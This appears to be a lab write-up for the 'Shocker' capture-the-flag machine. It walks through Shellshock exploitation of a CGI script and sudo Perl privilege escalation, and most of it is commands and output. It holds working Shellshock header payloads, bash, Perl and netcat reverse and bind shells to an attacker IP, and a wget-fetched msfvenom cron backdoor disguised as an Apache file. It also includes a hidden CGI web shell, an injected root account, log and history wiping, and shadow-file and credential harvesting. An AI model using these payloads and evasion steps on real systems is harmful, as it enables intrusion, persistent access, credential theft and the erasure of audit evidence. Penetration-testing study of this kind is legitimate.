Machine Synopsis#
Key Exploitation Techniques:
- Shellshock vulnerability (CVE-2014-6271) in CGI script exploitation
- Remote code execution via HTTP header injection in bash
- Sudo misconfiguration (
NOPASSWDforperl) privilege escalation - Perl reverse shell execution for root access
Reconnaissance & Enumeration#
Port Discovery#
$ nmap -sC -sV -A 10.10.10.56
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Web Application Analysis#
The website displays a basic HTML page with an image but no significant functionality.
# Directory enumeration for CGI scripts
$ dirsearch -u 10.10.10.56 -w /usr/share/dirb/wordlists/common.txt
[20:21:30] 403 - 294B - /cgi-bin/
# CGI script enumeration with extensions
$ dirsearch -u http://10.10.10.56/cgi-bin -w /usr/share/dirb/wordlists/common.txt -f -e sh,cgi,bash
[20:29:19] 200 - 119B - /cgi-bin/user.sh
Key Finding: CGI script /cgi-bin/user.sh discovered.
CGI Script Analysis#
# Examine CGI script functionality
$ curl http://10.10.10.56/cgi-bin/user.sh
Content-Type: text/plain
Just an uptime test script
07:31:03 up 30 min, 0 users, load average: 0.00, 0.02, 0.00
Analysis: Script executes uptime command and returns system information.
Exploitation#
Shellshock Vulnerability (CVE-2014-6271)#
Vulnerability Background#
Shellshock affects bash’s environment variable parsing, allowing arbitrary command execution when bash processes specially crafted environment variables. CGI scripts are particularly vulnerable as HTTP headers become environment variables.
Vulnerability Testing#

# Test for Shellshock via User-Agent header
$ curl -H "User-Agent: () { :; }; echo; /bin/id" http://10.10.10.56/cgi-bin/user.sh
Content-Type: text/plain
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
Just an uptime test script
07:31:03 up 30 min, 0 users, load average: 0.00, 0.02, 0.00
Success: Command execution confirmed via Shellshock.
Reverse Shell Establishment#
# Setup netcat listener
$ nc -nlvp 1337
listening on [any] 1337 ...
# Execute reverse shell via Shellshock
$ curl -H "User-Agent: () { :; }; echo; /bin/bash -c 'exec bash -i &>/dev/tcp/10.10.14.25/1337 <&1'" http://10.10.10.56/cgi-bin/user.sh
# Reverse shell received
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.56] 44040
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
shelly@Shocker:/usr/lib/cgi-bin$ whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ cat /home/shelly/user.txt
2ec24e11320026d1e70ff3e16695b233
Privilege Escalation#
Sudo Enumeration#
shelly@Shocker:/home/shelly$ sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
Critical Finding: User shelly can execute /usr/bin/perl as root without password.
Perl Privilege Escalation#
Method 1: Direct Perl Reverse Shell#
# Setup netcat listener for root shell
$ nc -nlvp 6969
listening on [any] 6969 ...
# Execute Perl reverse shell as root
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'use Socket;$i="10.10.14.25";$p=6969;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
# Root shell received
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.56] 41834
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
52c2715605d70c7619030560dc1ca467
Method 2: Perl System Command Execution#
# Execute system commands via Perl
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'system("/bin/bash")'
root@Shocker:/home/shelly# whoami
root
Method 3: Perl File Operations#
# Add new root user via Perl
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'open(FH, ">>/etc/passwd"); print FH "hacker:$1$salt$qJH7.N4xYta3aEG/dfqo/:0:0:Hacker:/root:/bin/bash\n"; close(FH);'
# Switch to new root user
shelly@Shocker:/home/shelly$ su hacker
Password: 123456
root@Shocker:/home/shelly# whoami
root
Post-Exploitation Techniques#
Persistence Methods#
SSH Key Persistence#
# Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f shocker_persistence
# Install as root
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
Cron Backdoor#
# Create reverse shell payload
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.25 LPORT=4444 -f elf -o backdoor
# Install persistent cron job
# wget 10.10.14.25/backdoor -O /usr/bin/.apache-update
# chmod +x /usr/bin/.apache-update
# echo "*/15 * * * * /usr/bin/.apache-update" >> /etc/crontab
Web Shell Maintenance#
# Create CGI backdoor
# cat > /usr/lib/cgi-bin/.system.cgi << 'EOF'
#!/bin/bash
echo "Content-Type: text/plain"
echo ""
if [ -n "$HTTP_CMD" ]; then
eval "$HTTP_CMD"
fi
EOF
# chmod +x /usr/lib/cgi-bin/.system.cgi
# Access via: curl -H "CMD: id" http://10.10.10.56/cgi-bin/.system.cgi
Defense Evasion#
Log Sanitization#
# Clear web server logs
# > /var/log/apache2/access.log
# > /var/log/apache2/error.log
# Clear system logs
# > /var/log/auth.log
# > /var/log/syslog
# > /var/log/wtmp
# Clear command histories
# > /root/.bash_history
# > /home/shelly/.bash_history
Shellshock Artifact Cleanup#
# Remove evidence of exploitation
# > /var/log/apache2/access.log
# unset HISTFILE
# Check for environment variable pollution
# env | grep -E "^\(\)"
Lateral Movement Preparation#
Network Discovery#
# Discover network topology
# ip route show
# arp -a
# Scan for internal services
# for i in {1..254}; do ping -c 1 -W 1 192.168.1.$i | grep "64 bytes" | cut -d" " -f4 | tr -d ":"; done
Credential Harvesting#
# Extract shadow file
# cp /etc/shadow /tmp/shadow.backup
# Search for stored credentials
# grep -r "password\|pass" /home/ 2>/dev/null
# find /home -name "*.key" -o -name "id_*" 2>/dev/null
# Check for database credentials
# find /var/www -name "config*" -exec grep -l "password" {} \; 2>/dev/null
Service Enumeration#
# List running services
# ss -tlnp
# Check for databases
# ps aux | grep -E "(mysql|postgres|mongo)"
# Examine web server configuration
# cat /etc/apache2/sites-enabled/*
Alternative Exploitation Methods#
Alternative Shellshock Vectors#
# Via Referer header
$ curl -H "Referer: () { :; }; echo; /bin/id" http://10.10.10.56/cgi-bin/user.sh
# Via Cookie header
$ curl -H "Cookie: () { :; }; echo; /bin/id" http://10.10.10.56/cgi-bin/user.sh
# Via Accept-Language header
$ curl -H "Accept-Language: () { :; }; echo; /bin/id" http://10.10.10.56/cgi-bin/user.sh
Alternative Command Execution#
# File creation via Shellshock
$ curl -H "User-Agent: () { :; }; echo; /bin/echo 'hacked' > /tmp/proof.txt" http://10.10.10.56/cgi-bin/user.sh
# Bind shell creation
$ curl -H "User-Agent: () { :; }; echo; /bin/nc -nlvp 4444 -e /bin/bash &" http://10.10.10.56/cgi-bin/user.sh
# Connect to bind shell
$ nc 10.10.10.56 4444
Alternative Perl Exploitation#
# Perl one-liner for file access
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'print `cat /etc/shadow`'
# Perl script execution
shelly@Shocker:/home/shelly$ echo 'system("bash -i");' > exploit.pl
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl exploit.pl
# Perl module exploitation
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -MFile::Copy -e 'copy("/etc/shadow", "/tmp/shadow.bak")'
Alternative Privilege Escalation#
LinPEAS Enumeration#
# Transfer and run LinPEAS
shelly@Shocker:/tmp$ wget 10.10.14.25/linpeas.sh
shelly@Shocker:/tmp$ chmod +x linpeas.sh
shelly@Shocker:/tmp$ ./linpeas.sh
Kernel Exploitation#
# Check kernel version
shelly@Shocker:/tmp$ uname -a
Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017
# Search for applicable exploits
$ searchsploit linux kernel 4.4 | grep -i privilege
SUID Binary Analysis#
# Find SUID binaries
shelly@Shocker:/tmp$ find / -perm -4000 -type f 2>/dev/null
# Check for custom SUID binaries
shelly@Shocker:/tmp$ ls -la /usr/local/bin/
Metasploit Alternative#
# Using Metasploit for Shellshock exploitation
$ msfconsole -q
msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 10.10.10.56
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.25:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened